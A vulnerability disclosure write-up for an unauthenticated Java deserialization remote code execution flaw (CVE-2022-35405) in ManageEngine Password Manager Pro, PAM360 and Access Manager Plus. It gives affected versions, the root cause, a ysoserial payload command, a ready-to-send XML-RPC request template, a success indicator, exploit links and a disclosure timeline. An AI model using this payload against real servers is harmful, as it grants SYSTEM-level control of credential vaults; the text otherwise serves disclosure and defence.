
“This remote code execution vulnerability could allow remote attackers to execute arbitrary code on affected installations of Password Manager Pro, PAM360 and Access Manager Plus. Authentication is not required to exploit this vulnerability in Password Manager Pro and PAM360 products.”
| Product Name | Affected Version(s) | |
|---|---|---|
| PAM360 | 5.5 (5500) and below | |
| Password Manager Pro | 12.1 (12100) and below | |
| Access Manager Plus | 4.3 (4302) and below | (authenticated) |
This vulnerability happens due to a vulnerable version of ApacheOfBiz (CVE-2020-9496) that exposes an XML-RPC endpoint at /webtools/control/xmlrpc in case of Manage Engine products this endpoint is /xmlrpc. This endpoint can deserealizes java objects, as part of this processing, any serialized arguments for the remote invocation are deserialized, therefore if the classpath contains any classes that can be used as gadgets to achieve remote code execution, an attacker will be able to run arbitrary system commands.
First this vulnerability was found in Password Manager Pro, however after the report and disclosure of the Security Fixes it was identified that the vulnerability also existed in PAM360 and Access Manager Plus installations.
On the PMP context, the RCE has nt authority/system permissions on the affected server and can be used to enter internal networks, compromise data on the server or crash or shutdown the whole server and applications.
More information about CVE-2020-9496 exploitation can be found here or here
Exploitation
For generate java serialized object payload, Ysoserial can be used:
It is needed that the ysoserial tool library versions match the server org.apache.commons.beanutils version, if the versions don’t match: Failed to read result object: org.apache.commons.beanutils.BeanComparator; local class incompatible: stream classdesc serialVersionUID = -2044202215314119608, local class serialVersionUID = -3490850999041592962 (something like that) follow the instructions of this article to bypass that finding the exact server lib version by serialVersionUID and changing the pom.xml of ysoserial.
java -jar ysoserial-version.jar CommonsBeanutils1 'command' | base64 | tr -d "\n"

Replace the [base64-payload] and send the request:
POST /xmlrpc HTTP/1.1
Host: host-ip
Content-Type: application/xml
Content-Length: 4093
<?xml version="1.0"?>
<methodCall>
<methodName>ProjectDiscovery</methodName>
<params>
<param>
<value>
<struct>
<member>
<name>test</name>
<value>
<serializable xmlns="http://ws.apache.org/xmlrpc/namespaces/extensions">[base64-payload]</serializable>
</value>
</member>
</struct>
</value>
</param>
</params>
</methodCall>


If the response was InvocationTargetException: java.lang.reflect.InvocationTargetException it worked, this exception was trigged after the execution of the payload.
I wrote an exploit to make it easier to explore and you can find it here: https://github.com/viniciuspereiras/CVE-2022-33405/
Extra
I’d like to thank the security community, although I can’t disclose vulnerability information, there were some researchers who managed to go after it and come up with a working poc, exploits and metasploit modules. If you want to take a look:
- https://xz.aliyun.com/t/11578
- https://packetstormsecurity.com/files/167918/Zoho-Password-Manager-Pro-XML-RPC-Java-Deserialization.html
Nuclei template:
Coordinated Disclosure Timeline
- 06/21/2022: Report sent to vendor.
- 06/21/2022: Manage Engine acknowledges the issue.
- 06/24/2022: Issue fixed Release note
- 07/11/2022: CVE-2022-35405